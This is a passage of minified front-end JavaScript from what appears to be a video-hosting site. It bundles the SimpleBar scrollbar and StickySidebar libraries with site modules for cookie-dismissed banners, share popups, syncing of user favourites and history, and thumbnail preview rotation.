0!==arguments[0]?arguments[0]:"y",b=this.axis[a].track.el,c=this.axis[a].scrollbar.el;this.axis[a].isOverflowing||this.axis[a].forceVisible?(b.style.visibility="visible",this.contentEl.style[this.axis[a].overflowAttr]="scroll"):(b.style.visibility="hidden",this.contentEl.style[this.axis[a].overflowAttr]="hidden"),this.axis[a].isOverflowing?c.style.visibility="visible":c.style.visibility="hidden"}},{key:"hideNativeScrollbar",value:function(){if(this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-".concat(this.scrollbarWidth||this.minScrollbarWidth,"px"):0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-".concat(this.scrollbarWidth||this.minScrollbarWidth,"px"):0,!this.scrollbarWidth){var a=[this.isRtl?"paddingLeft":"paddingRight"];this.contentEl.style[a]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"calc(".concat(this.elStyles[a]," + ").concat(this.minScrollbarWidth,"px)"):this.elStyles[a],this.contentEl.style.paddingBottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"calc(".concat(this.elStyles.paddingBottom," + ").concat(this.minScrollbarWidth,"px)"):this.elStyles.paddingBottom}}},{key:"onMouseMoveForAxis",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.axis[a].track.rect=this.axis[a].track.el.getBoundingClientRect(),this.axis[a].scrollbar.rect=this.axis[a].scrollbar.el.getBoundingClientRect();var b=this.isWithinBounds(this.axis[a].scrollbar.rect);b?this.axis[a].scrollbar.el.classList.add(this.classNames.hover):this.axis[a].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[a].track.rect)?(this.showScrollbar(a),this.axis[a].track.el.classList.add(this.classNames.hover)):this.axis[a].track.el.classList.remove(this.classNames.hover)}},{key:"onMouseLeaveForAxis",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.axis[a].track.el.classList.remove(this.classNames.hover),this.axis[a].scrollbar.el.classList.remove(this.classNames.hover)}},{key:"showScrollbar",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",b=this.axis[a].scrollbar.el;this.axis[a].isVisible||(b.classList.add(this.classNames.visible),this.axis[a].isVisible=!0),this.options.autoHide&&this.hideScrollbars()}},{key:"onDragStart",value:function(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"y",c=this.axis[b].scrollbar.el,d="y"===b?a.pageY:a.pageX;this.axis[b].dragOffset=d-c.getBoundingClientRect()[this.axis[b].offsetAttr],this.draggedAxis=b,document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)}},{key:"getScrollElement",value:function(){return this.contentEl}},{key:"removeListeners",value:function(){var a=this;this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(b){a.el.removeEventListener(b,a.onPointerEvent)}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentEl.removeEventListener("scroll",this.onScroll),window.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()}},{key:"unMount",value:function(){this.removeListeners(),this.el.SimpleBar=null}},{key:"isChildNode",value:function(a){return null!==a&&(a===this.el||this.isChildNode(a.parentNode))}},{key:"isWithinBounds",value:function(a){return this.mouseX>=a.left&&this.mouseX<=a.left+a.width&&this.mouseY>=a.top&&this.mouseY<=a.top+a.height}}],[{key:"getRtlHelpers",value:function(){var b=document.createElement("div");b.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var c=b.firstElementChild;document.body.appendChild(c);var d=c.firstElementChild;c.scrollLeft=0;var e=a.getOffset(c),f=a.getOffset(d);c.scrollLeft=999;var g=a.getOffset(d);return{isRtlScrollingInverted:e.left!==f.left&&f.left-g.left!==0,isRtlScrollbarInverted:e.left!==f.left}}},{key:"initHtmlApi",value:function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(b){b.forEach(function(b){Array.from(b.addedNodes).forEach(function(b){1===b.nodeType&&(b.hasAttribute("data-simplebar")?!b.SimpleBar&&new a(b,a.getElOptions(b)):Array.from(b.querySelectorAll("[data-simplebar]")).forEach(function(b){!b.SimpleBar&&new a(b,a.getElOptions(b))}))}),Array.from(b.removedNodes).forEach(function(a){1===a.nodeType&&(a.hasAttribute("data-simplebar")?a.SimpleBar&&a.SimpleBar.unMount():Array.from(a.querySelectorAll("[data-simplebar]")).forEach(function(a){a.SimpleBar&&a.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))}},{key:"getElOptions",value:function(a){var b=Array.from(a.attributes).reduce(function(a,b){var c=b.name.match(/data-simplebar-(.+)/);if(c){var d=c[1].replace(/\W+(.)/g,function(a,b){return b.toUpperCase()});switch(b.value){case"true":a[d]=!0;break;case"false":a[d]=!1;break;case void 0:a[d]=!0;break;default:a[d]=b.value}}return a},{});return b}},{key:"removeObserver",value:function(){this.globalObserver.disconnect()}},{key:"initDOMLoadedElements",value:function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.from(document.querySelectorAll("[data-simplebar]")).forEach(function(b){b.SimpleBar||new a(b,a.getElOptions(b))})}},{key:"getOffset",value:function(a){var b=a.getBoundingClientRect();return{top:b.top+(window.pageYOffset||document.documentElement.scrollTop),left:b.left+(window.pageXOffset||document.documentElement.scrollLeft)}}}]),a}();return ee.defaultOptions={autoHide:!0,forceVisible:!1,classNames:{content:"simplebar-content",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},de&&ee.initHtmlApi(),ee});var tkn_slogan_manager=function(a,b){b(document).one("tkn:js_ready",function(){read_cookie("sktxt")&&b(".js_special_top_wrapper").addClass("hidden"),read_cookie("slgbar")&&b(".js_header_slogan_wrapper").addClass("hidden"),b("body").on("click",".js_remove_top_sentence",function(){b(".js_special_top_wrapper").addClass("hidden"),write_cookie("sktxt",1,!1)}),b("body").on("click",".js_remove_slogan",function(){b(".js_header_slogan_wrapper").addClass("hidden"),write_cookie("slgbar",1,!1)})})}(tkn_slogan_manager||{},jQuery),tkn_social_share=function(a,b){function c(){b("body").on("click",".social_popup",function(a){i=b(this).attr("id"),d(i),j=b(this).attr("href"),e(),a.preventDefault()})}function d(a){switch(a){case"googleplus":g=500,h=700;break;case"twitter":g=420,h=550;break;case"vk":g=600,h=800;break;case"reddit":g=600,h=1e3;break;default:g=600,h=800}}function e(){var a=50,b=50,c="test_window",d=void 0!==window.screenLeft?window.screenLeft:screen.left,e=void 0!==window.screenTop?window.screenTop:screen.top,i=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,k=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,b=i/2-h/2+d,a=k/3-g/3+e,l=window.open(j,c,"scrollbars=yes, width="+h+", height="+g+", top="+a+", left="+b);l&&l.focus&&l.focus(),f()}function f(){g=null,h=null,i=null,j=null}var g,h,i,j;return a.init=function(){c()},a}(tkn_social_share||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_social_share.init()}),!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports):"function"==typeof define&&define.amd?define(["exports"],b):b(a.StickySidebar={})}(this,function(a){"use strict";"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var b,c,d=(function(a,b){!function(a){Object.defineProperty(a,"__esModule",{value:!0});var b,c,d=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),e=(b=".stickySidebar",c={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",resizeSensor:!0,minWidth:!1},function(){function a(b){var d=this,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}(this,a),this.options=a.extend(c,e),this.sidebar="string"==typeof b?document.querySelector(b):b,void 0===this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1,this.container=this.sidebar.parentElement,this.affixedType="STATIC",this.direction="down",this.support={transform:!1,transform3d:!1},this._initialized=!1,this._reStyle=!1,this._breakpoint=!1,this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0},["handleEvent"].forEach(function(a){d[a]=d[a].bind(d)}),this.initialize()}return d(a,[{key:"initialize",value:function(){var a=this;if(this._setSupportFeatures(),this.options.innerWrapperSelector&&(this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector),null===this.sidebarInner&&(this.sidebarInner=!1)),!this.sidebarInner){var b=document.createElement("div");for(b.setAttribute("class","inner-wrapper-sticky"),this.sidebar.appendChild(b);this.sidebar.firstChild!=b;)b.appendChild(this.sidebar.firstChild);this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var c=document.querySelectorAll(this.options.containerSelector);if((c=Array.prototype.slice.call(c)).forEach(function(b,c){b.contains(a.sidebar)&&(a.container=b)}),!c.length)throw new Error("The container does not contains on the sidebar.")}"function"!=typeof this.options.topSpacing&&(this.options.topSpacing=parseInt(this.options.topSpacing)||0),"function"!=typeof this.options.bottomSpacing&&(this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0),this._widthBreakpoint(),this.calcDimensions(),this.stickyPosition(),this.bindEvents(),this._initialized=!0}},{key:"bindEvents",value:function(){window.addEventListener("resize",this,{passive:!0,capture:!1}),window.addEventListener("scroll",this,{passive:!0,capture:!1}),this.sidebar.addEventListener("update"+b,this),this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(new ResizeSensor(this.sidebarInner,this.handleEvent),new ResizeSensor(this.container,this.handleEvent))}},{key:"handleEvent",value:function(a){this.updateSticky(a)}},{key:"calcDimensions",value:function(){if(!this._breakpoint){var b=this.dimensions;b.containerTop=a.offsetRelative(this.container).top,b.containerHeight=this.container.clientHeight,b.containerBottom=b.containerTop+b.containerHeight,b.sidebarHeight=this.sidebarInner.offsetHeight,b.sidebarWidth=this.sidebarInner.offsetWidth,b.viewportHeight=window.innerHeight,b.maxTranslateY=b.containerHeight-b.sidebarHeight,this._calcDimensionsWithScroll()}}},{key:"_calcDimensionsWithScroll",value:function(){var b=this.dimensions;b.sidebarLeft=a.offsetRelative(this.sidebar).left,b.viewportTop=document.documentElement.scrollTop||document.body.scrollTop,b.viewportBottom=b.viewportTop+b.viewportHeight,b.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft,b.topSpacing=this.options.topSpacing,b.bottomSpacing=this.options.bottomSpacing,"function"==typeof b.topSpacing&&(b.topSpacing=parseInt(b.topSpacing(this.sidebar))||0),"function"==typeof b.bottomSpacing&&(b.bottomSpacing=parseInt(b.bottomSpacing(this.sidebar))||0),"VIEWPORT-TOP"===this.affixedType?b.topSpacing<b.lastTopSpacing&&(b.translateY+=b.lastTopSpacing-b.topSpacing,this._reStyle=!0):"VIEWPORT-BOTTOM"===this.affixedType&&b.bottomSpacing<b.lastBottomSpacing&&(b.translateY+=b.lastBottomSpacing-b.bottomSpacing,this._reStyle=!0),b.lastTopSpacing=b.topSpacing,b.lastBottomSpacing=b.bottomSpacing}},{key:"isSidebarFitsViewport",value:function(){var a=this.dimensions,b="down"===this.scrollDirection?a.lastBottomSpacing:a.lastTopSpacing;return this.dimensions.sidebarHeight+b<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function(){var a=this.dimensions;if(a.lastViewportTop!==a.viewportTop){var b="down"===this.direction?Math.min:Math.max;a.viewportTop===b(a.viewportTop,a.lastViewportTop)&&(this.direction="down"===this.direction?"up":"down")}}},{key:"getAffixType",value:function(){this._calcDimensionsWithScroll();var a=this.dimensions,b=a.viewportTop+a.topSpacing,c=this.affixedType;return b<=a.containerTop||a.containerHeight<=a.sidebarHeight?(a.translateY=0,c="STATIC"):c="up"===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown(),a.translateY=Math.max(0,a.translateY),a.translateY=Math.min(a.containerHeight,a.translateY),a.translateY=Math.round(a.translateY),a.lastViewportTop=a.viewportTop,c}},{key:"_getAffixTypeScrollingDown",value:function(){var a=this.dimensions,b=a.sidebarHeight+a.containerTop,c=a.viewportTop+a.topSpacing,d=a.viewportBottom-a.bottomSpacing,e=this.affixedType;return this.isSidebarFitsViewport()?a.sidebarHeight+c>=a.containerBottom?(a.translateY=a.containerBottom-b,e="CONTAINER-BOTTOM"):c>=a.containerTop&&(a.translateY=c-a.containerTop,e="VIEWPORT-TOP"):a.containerBottom<=d?(a.translateY=a.containerBottom-b,e="CONTAINER-BOTTOM"):b+a.translateY<=d?(a.translateY=d-b,e="VIEWPORT-BOTTOM"):a.containerTop+a.translateY<=c&&0!==a.translateY&&a.maxTranslateY!==a.translateY&&(e="VIEWPORT-UNBOTTOM"),e}},{key:"_getAffixTypeScrollingUp",value:function(){var a=this.dimensions,b=a.sidebarHeight+a.containerTop,c=a.viewportTop+a.topSpacing,d=a.viewportBottom-a.bottomSpacing,e=this.affixedType;return c<=a.translateY+a.containerTop?(a.translateY=c-a.containerTop,e="VIEWPORT-TOP"):a.containerBottom<=d?(a.translateY=a.containerBottom-b,e="CONTAINER-BOTTOM"):this.isSidebarFitsViewport()||a.containerTop<=c&&0!==a.translateY&&a.maxTranslateY!==a.translateY&&(e="VIEWPORT-UNBOTTOM"),e}},{key:"_getStyle",value:function(b){if(void 0!==b){var c={inner:{},outer:{}},d=this.dimensions;switch(b){case"VIEWPORT-TOP":c.inner={position:"fixed",top:d.topSpacing,left:d.sidebarLeft-d.viewportLeft,width:d.sidebarWidth};break;case"VIEWPORT-BOTTOM":c.inner={position:"fixed",top:"auto",left:d.sidebarLeft,bottom:d.bottomSpacing,width:d.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var e=this._getTranslate(0,d.translateY+"px");c.inner=e?{transform:e}:{position:"absolute",top:d.translateY,width:d.sidebarWidth}}switch(b){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":c.outer={height:d.sidebarHeight,position:"relative"}}return c.outer=a.extend({height:"",position:""},c.outer),c.inner=a.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:""},c.inner),c}}},{key:"stickyPosition",value:function(c){if(!this._breakpoint){c=this._reStyle||c||!1,this.options.topSpacing,this.options.bottomSpacing;var d=this.getAffixType(),e=this._getStyle(d);if((this.affixedType!=d||c)&&d){var f="affix."+d.toLowerCase().replace("viewport-","")+b;for(var g in a.eventTrigger(this.sidebar,f),"STATIC"===d?a.removeClass(this.sidebar,this.options.stickyClass):a.addClass(this.sidebar,this.options.stickyClass),e.outer){var h="number"==typeof e.outer[g]?"px":"";this.sidebar.style[g]=e.outer[g]+h}for(var i in e.inner){var j="number"==typeof e.inner[i]?"px":"";this.sidebarInner.style[i]=e.inner[i]+j}var k="affixed."+d.toLowerCase().replace("viewport-","")+b;a.eventTrigger(this.sidebar,k)}else this._initialized&&(this.sidebarInner.style.left=e.inner.left);this.affixedType=d}}},{key:"_widthBreakpoint",value:function(){window.innerWidth<=this.options.minWidth?(this._breakpoint=!0,this.affixedType="STATIC",this.sidebar.removeAttribute("style"),a.removeClass(this.sidebar,this.options.stickyClass),this.sidebarInner.removeAttribute("style")):this._breakpoint=!1}},{key:"updateSticky",value:function(){var a,b=this,c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this._running||(this._running=!0,a=c.type,requestAnimationFrame(function(){switch(a){case"scroll":b._calcDimensionsWithScroll(),b.observeScrollDir(),b.stickyPosition();break;case"resize":default:b._widthBreakpoint(),b.calcDimensions(),b.stickyPosition(!0)}b._running=!1}))}},{key:"_setSupportFeatures",value:function(){var b=this.support;b.transform=a.supportTransform(),b.transform3d=a.supportTransform(!0)}},{key:"_getTranslate",value:function(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return this.support.transform3d?"translate3d("+a+", "+b+", "+c+")":!!this.support.translate&&"translate("+a+", "+b+")"}},{key:"destroy",value:function(){window.removeEventListener("resize",this,{capture:!1}),window.removeEventListener("scroll",this,{capture:!1}),this.sidebar.classList.remove(this.options.stickyClass),this.sidebar.style.minHeight="",this.sidebar.removeEventListener("update"+b,this);var a={inner:{},outer:{}};for(var c in a.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""},a.outer={height:"",position:""},a.outer)this.sidebar.style[c]=a.outer[c];for(var d in a.inner)this.sidebarInner.style[d]=a.inner[d];this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(ResizeSensor.detach(this.sidebarInner,this.handleEvent),ResizeSensor.detach(this.container,this.handleEvent))}}],[{key:"supportTransform",value:function(a){var b=!1,c=a?"perspective":"transform",d=c.charAt(0).toUpperCase()+c.slice(1),e=document.createElement("support").style;return(c+" "+["Webkit","Moz","O","ms"].join(d+" ")+d).split(" ").forEach(function(a,c){if(void 0!==e[a])return b=a,!1}),b}},{key:"eventTrigger",value:function(a,b,c){try{var d=new CustomEvent(b,{detail:c})}catch(a){(d=document.createEvent("CustomEvent")).initCustomEvent(b,!0,!0,c)}a.dispatchEvent(d)}},{key:"extend",value:function(a,b){var c={};for(var d in a)void 0!==b[d]?c[d]=b[d]:c[d]=a[d];return c}},{key:"offsetRelative",value:function(a){var b={left:0,top:0};do{var c=a.offsetTop,d=a.offsetLeft;isNaN(c)||(b.top+=c),isNaN(d)||(b.left+=d),a="BODY"===a.tagName?a.parentElement:a.offsetParent}while(a);return b}},{key:"addClass",value:function(b,c){a.hasClass(b,c)||(b.classList?b.classList.add(c):b.className+=" "+c)}},{key:"removeClass",value:function(b,c){
a.hasClass(b,c)&&(b.classList?b.classList.remove(c):b.className=b.className.replace(new RegExp("(^|\\b)"+c.split(" ").join("|")+"(\\b|$)","gi")," "))}},{key:"hasClass",value:function(a,b){return a.classList?a.classList.contains(b):new RegExp("(^| )"+b+"( |$)","gi").test(a.className)}},{key:"defaults",get:function(){return c}}]),a}());a["default"]=e,window.StickySidebar=e}(b)}(b={exports:{}},b.exports),b.exports),e=(c=d)&&c.__esModule&&Object.prototype.hasOwnProperty.call(c,"default")?c["default"]:c;a["default"]=e,a.__moduleExports=d,Object.defineProperty(a,"__esModule",{value:!0})});var tkn_syncronize=function(a,b){b(document).one("tkn:js_ready",function(){var a=JSON.parse(_.unescape(tkn_common.sync_user_data));if(b.isEmptyObject(a))return!1;"undefined"!=typeof a.favorite&&tkn_favorites.synchronize(a.favorite),"undefined"!=typeof a.celeb_favorite&&celeb_favorites.synchronize(a.celeb_favorite),"undefined"!=typeof a.rating&&tkn_rating.synchronize(a.rating),"undefined"!=typeof a.already_seen_videos&&tkn_already_seen.synchronize(a.already_seen_videos),"undefined"!=typeof a.already_seen_stories&&tkn_already_seen.synchronize(a.already_seen_stories,"story"),"undefined"!=typeof a.most_viewed_categories&&tkn_categories.synchronize(a.most_viewed_categories),"undefined"!=typeof a.video_history&&tkn_history.synchronize(a.video_history),b("body").trigger("favorites_menu:init");b.ajax({url:tkn_common.url.confirm_synchronize,tknScope:"syncronize",type:"POST"})})}(tkn_syncronize||{},jQuery),tkn_thumbnails=function(a,b){function c(c,d){if(y(),!b(c).hasClass("entity_upload_button")){if("undefined"==typeof d){if(L=b(c).find(".thumb_preview"),0==L.length)return}else L=d;0==b(c).find(".js_thumb").length&&a.video_preview_playable&&"video"==tkn_thumb_selector.get_video_preview_mode()||(f(L),T=b(c).data("post_duration"),V=b(c).parents("[data-disable_thumbnail_bar]").data("disable_thumbnail_bar"),"1"==V&&void 0!=V||(A(),L.siblings(".video_item_stats").css("bottom","-25px")),p(),P=setInterval(p,D))}}function d(){tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()||(b("body").on("mouseenter",".video_item_wrapper, .video_block_wrapper",function(a){var d=b(this);if("off"!=d.data("rotation")){0==d.find(".js_video_preview ").length&&(d.find(".thumb_preview").removeClass("hidden"),c(this));var e=d.find(".sfw_thumb_preview");if(e.length>0&&(e.removeClass("hidden"),c(this,e)),!d.data("processed")&&b("body").hasClass("sfwclass")){var f=d.find(".sfw_class_thumb_preview");if(f.length>0)for(var g=b("body").data("sfwcl");g>=0;){var h="thumbs_"+g,i="img.sfw_class_"+g,j=d.find(i).get(0),k=b(j).prop("src"),l=b(j).prop("srcset");if(f.data(h)){f.prop("src",k),f.prop("srcset",l),f.data("thumbs",f.data(h)),f.addClass("js_thumb"),f.addClass("sfw_thumb_preview"),f.removeClass("sfw_class_thumb_preview"),f.removeClass("hidden"),c(this,f);break}g-=10}d.data("processed",!0)}}}),b("body").on("mouseleave",".video_item_wrapper, .video_block_wrapper",function(a){"off"!=b(this).data("rotation")&&(b(this).find(".thumb_preview").addClass("hidden"),clearInterval(P),I&&s(q(I)),t(0),b(this).find(".video_item_stats").removeAttr("style"),y())}),b("body").on("click",".js_thumb",function(a){clearInterval(P)}),b("body").on("mouseenter mousemove","#thumbnail_bar",function(a){if(a.stopImmediatePropagation(),clearInterval(P),L){L.siblings(".video_item_stats").css("bottom","-25px");var c,d=b(this).children("#slider").outerWidth(),e=Math.min(.9,Math.max(0,(a.pageX-(b(this).offset().left+d/2))/b(this).outerWidth()).toFixed(2));t(e);var f=w(e);p(f),Q=e,B();var g=L.siblings("#thumbnail_bar").children("#duration"),h=g.outerWidth();c=(h/2/b(this).outerWidth()).toFixed(2);var i=Math.min(1,((a.pageX-b(this).offset().left)/b(this).outerWidth()).toFixed(2));R=i;var j=((b(this).outerWidth()-h/2)/b(this).outerWidth()).toFixed(2);i<h/2/b(this).outerWidth()?g.css("left","0%"):i>=j?g.css("left",100-h/b(this).outerWidth()*100+"%"):(c=(h/2/b(this).outerWidth()).toFixed(2),g.css("left",100*(i-c)+"%"))}}),b("body").on("mouseleave","#thumbnail_bar",function(a){F=0,p(),P=setInterval(p,D)}),b("body").on("click","#thumbnail_bar",function(a){C()})),b("body").on("tkn:already_seen_parsed",e)}function e(){(tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet())&&(b("body").on("swipeleft",".video_item_wrapper, .video_block_wrapper",function(){0==b(this).find(".js_video_preview ").length&&a.slide(this,"right")}),b("body").on("swiperight",".video_item_wrapper, .video_block_wrapper",function(){0==b(this).find(".js_video_preview ").length&&a.slide(this,"left")}),b("body").on("swipeleft","#thumb_slide",function(a){a.stopImmediatePropagation(),clearInterval(P),W="right",x()}),b("body").on("swiperight","#thumb_slide",function(a){a.stopImmediatePropagation(),clearInterval(P),W="left",x()})),b(window).scroll("scroll",y)}function f(a){var c=b(a).data("src");return c&&(b(a).data("src",!1),b(a).prop("src",c)),o(),G=a,k(),l(),m(),0!==J.length&&void(K=J.length)}function g(a){a&&(M=a.outerWidth(),N=a.outerHeight(),O=K*M)}function h(){L&&(L.siblings("#image_thumb").css({width:M,height:N}),L.siblings("#image_thumb").find("#thumbnail_wrapper").css("width",O),L.siblings("#image_thumb").children("#thumbnail_wrapper").find("*").css({width:M,height:N}))}function j(){L&&(Y="left"==W?K-1:0,v("left"==W?K-1:0),L.siblings("#image_thumb").css("margin-left","left"==W?-M:M),L.siblings("#image_thumb").animate({"margin-left":0},"slow"),L.siblings("#image_thumb").find("#thumbnail_wrapper").css("margin-left","left"==W?-O+M:0),L.siblings(".video_item_stats").css("bottom","-20px"))}function k(){var a=G.data("base_url");a||(a=G.attr("src")),H=a.replace(a.substr(a.lastIndexOf("/")+1),"")}function l(){var a=G.attr("src"),b=a.substr(a.lastIndexOf("/")+1),c=b.split(".")[0];I=parseInt(c)}function m(){J=n(G.data("thumbs")),I==J[0]&&(F=1)}function n(a){if(!a)return[];Array.isArray(a)&&(a=JSON.stringify(a));var b=new RegExp("\\[(\\d+\\.\\.\\d+)\\]|\\[(\\d+)\\]","g"),c=[],d=a.match(b);return d.length&&d.forEach(function(a){if(a.indexOf("..")===-1)c.push(parseInt(a.substring(1,a.length-1),10)||0);else for(var b=a.substring(1,a.length-1).split(".."),d=parseInt(b[0],10)||0;d<=(parseInt(b[1],10)||0);d++)c.push(d)}),c}function o(){F=0,P="",D=1e3,E=".jpg",G="",H="",I="",J=[]}function p(a){if(!J.length)return!1;if(F>=J.length&&(F=0),void 0==a){var b=q(J[F]);u(),F++}else var b=q(J[a]);s(b)}function q(a){var b=H+a+E;return b}function r(a){var b=G.attr("src"),c=b.substr(b.lastIndexOf("/")+1),d=a.substr(a.lastIndexOf("/")+1),e=G.attr("srcset"),f="";return f=e?e.split(c).join(d):a.replace(d,c)}function s(a){if("undefined"!=typeof G){r(a);G.attr("src",a),G.attr("srcset","")}}function t(a){var b;L&&(b=tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()?L.siblings("#image_thumb").children("#thumbnail_bar").find("#slider"):L.siblings("#thumbnail_bar").children("#slider"),b.css("left",100*a+"%"))}function u(){var a=.9/(K-1);Q=F<=0?0:F*a,t(Q)}function v(a){var b=.9/(K-1);U=a<=0?0:a*b,B(),t(U)}function w(a){var b,c=.9/(K-1);return b=0==a?0:Math.round(a/c)}function x(){P=setInterval(function(){"left"==W?Y--:Y++,Y<=K-1&&Y>=0?(v(Y),L&&L.siblings("#image_thumb").find("#thumbnail_wrapper").animate({"margin-left":"left"==W?"+="+M:"-="+M},"slow")):y()},X)}function y(){return clearInterval(P),L&&(L.siblings("#thumbnail_bar").remove(),L.siblings("#image_thumb").animate({"margin-left":"left"==W?M:-M},"slow",function(){b(this).siblings(".video_item_stats").removeAttr("style"),b(this).remove()})),W="",Y=0,M=0,N=0,O=0,L=null,!1}function z(){if(L&&(0==L.siblings("#image_thumb").length&&L.siblings(".thumb_preview").before('<div id="image_thumb"><div id="thumbnail_bar"><span id="slider"></span><span id="duration"></span></div><div id="thumbnail_wrapper"></div></div>'),0==L.siblings("#image_thumb").find("#thumbnail_wrapper").children("img").length))for(i=0;i<K;i++)"undefined"!=typeof J[i]&&b("<img>").appendTo(L.siblings("#image_thumb").find("#thumbnail_wrapper")).attr({id:"thumb_slide",src:q(J[i])})}function A(){tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()||L&&0==L.siblings("#thumbnail_bar").length&&L.siblings(".video_item_stats").after('<div id="thumbnail_bar"><span id="slider"></span><span id="duration"></span></div>')}function B(){var a;if(L){S=tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()?0==U?0:(T*U).toFixed():0==R?0:(T*R).toFixed();var b=Math.floor(S/3600),c=Math.floor((S-3600*b)/60),d=S-3600*b-60*c;b<10&&(b="0"+b),c<10&&(c="0"+c),d<10&&(d="0"+d),a=b>0?b+":"+c+":"+d:c+":"+d,tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()?L.siblings("#image_thumb").children("#thumbnail_bar").find("#slider").text(a):L.siblings("#thumbnail_bar").children("#duration").text(a)}}function C(){try{amplify.store.localStorage("seek",S)}catch(a){}}var D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W="",X=1e3,Y=0;return a.video_preview_playable=!1,a.init=function(){d()},a.manual_rotate_thumbs=function(a,d){"off"!=b(a).data("rotation")&&(b(a).find(".thumb_preview").removeClass("hidden"),c(a))},a.start_thumb_rotation=c,a.slide=function(a,c){y(),L=b(a).find(".js_video_preview, .js_thumb"),"undefined"!=typeof L&&0!=L.length&&(f(L),T=b(a).data("post_duration"),V=b(a).parents("[data-disable_thumbnail_bar]").data("disable_thumbnail_bar"),W=c,"1"==V&&void 0!=V||(g(L),z(),h(),j(),x()))},a.update_format=function(a){var c={small:"240x135",medium:"320x180",large:"400x225"};c[a]&&(a=c[a]),b(".video_item_thumbnail img").each(function(c,d){var e=b(d).attr("src");e&&b(d).attr("src",e.replace(/\d+x\d+/,a))})},a.clear=y,a}(tkn_thumbnails||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_thumbnails.init()});var tkn_thumb_selector=function(a,b){var c=!1;return a.current_size=!1,a.update_video_preview_mode=function(){c&&("photo"==c?b(".js_video_preview").removeClass("js_video_preview").addClass("js_thumb"):b(".js_thumb:not(.unavailable_video_preview)").removeClass("js_thumb").addClass("js_video_preview"))},a.change_video_preview_mode=function(a,d){if("undefined"==typeof 